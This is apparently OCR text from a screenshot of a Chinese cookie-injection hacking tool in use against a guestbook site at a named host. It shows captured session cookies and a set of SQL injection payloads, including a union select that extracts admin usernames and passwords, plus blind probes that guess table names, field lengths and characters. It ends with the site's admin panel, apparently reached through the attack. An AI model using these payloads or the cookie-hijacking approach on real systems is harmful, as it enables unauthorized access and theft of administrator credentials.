 COOKIE强力注入工具 www.i0day.com By:小 马
漏洞页面: http://d20.s.iproute.cn/index.php?c=admin&a=index 浏览 停止 设为默认浏览器
当前页面COOKIE值
PHPSESSID=28cc0sspm4b7cbdh7i5u13l6h7; UM_distinctid=17bd7d1d5a6865-0a15250b6025c5-6373264-1fa400-17bd7d1d5a7ac2;
CNZZDATA5644521=cnzz_eid%3D11373611-1631410626-%26ntime%3D1631410626; valueName=%E4%BD%A0%E7%9A%84%E7%BD%91%E5%8F%8B;
valueQq=123456789
后退 前进
强制修改COOKIE
注入参数: id= 注射语句: -1 union select 1,username,password,4,5,6,7,8,9,10 from admin 注入 刷新
' 检测注入点 and (Select Count(*) from admin)>0 猜解表名 and (select top 1 len(username) from admin)>4 猜解长度
and user()>0 判断数据库 and (select count(username) from [admin])>0 猜字段名 and (select top 1 asc(mid(username,2,1)) from admin)>1 猜ASCLL
随意留言板
多功能开源留言板系统
留言板 前台首页 管理员 [admin] 修改密码 注销
开始 / 后台首页 返回上一页 刷新
留言板管理
留言板列表
留言板添加
留言板调用
问题反馈：By 随意留言板
系统信息
当前域名 d20.s.iproute.cn 操作指南 点击进入
欢迎管理员 admin (修改密码) 管理等级 admin
程序系统 随意留言板 系统版本 1.0
PHP版本 5.6.40 运行方式 CGI-FCGI
最大占用内存 128M 脚本超时时间 30 秒
Curl支持 √ FTP支持 √
Session支持 √ Cookie 支持 √
上传限制 50M 问题反馈 随意留言板